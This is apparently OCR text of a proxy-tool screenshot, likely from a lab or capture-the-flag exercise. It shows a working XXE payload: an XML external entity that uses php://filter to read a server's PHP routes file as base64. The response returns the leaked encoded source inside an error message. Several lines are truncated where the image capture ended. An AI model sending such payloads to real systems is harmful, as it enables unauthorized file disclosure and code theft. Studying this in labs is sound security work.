 Request
Pretty Raw \n Actions
1 POST /api/user?xml HTTP/1.1
2 Host: 10.10.53.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Content-Type: application/xml; charset=utf-8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 178
11
12 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM
13 'php://filter/convert.base64-encode/resource=/var/www/html/routes/url.ph
14 <data>
<id>
&test;
</id>
15 </data>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 401 Unauthorized
2 Date: Wed, 24 Feb 2021 10:14:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1007
5 Connection: close
6 Content-Type: application/xml; charset=utf-8
7
8 <?xml version="1.0"?>
9 <data>
<error>
You do not have access to view user id: PD9waHAKUm91dGU6OmFkZC
LCAnL3NwZWNzJywgJ1dlYnNpdGVAc3BlY3MnKTsKUm91dGU6OmFkZChhcnJheS
</error>
</data>
10